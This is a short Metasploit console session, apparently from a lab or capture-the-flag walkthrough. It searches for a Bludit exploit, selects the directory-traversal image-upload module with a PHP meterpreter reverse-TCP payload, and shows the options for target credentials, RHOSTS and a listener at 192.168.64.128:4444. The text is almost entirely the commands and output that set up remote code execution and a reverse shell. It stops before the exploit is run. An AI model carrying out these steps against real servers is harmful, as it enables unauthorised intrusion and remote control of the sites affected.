 msf6 > search bludit
Matching Modules
# Name Disclosure Date Rank Check Description
- 
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/bludit_upload_images_exec
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.64.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port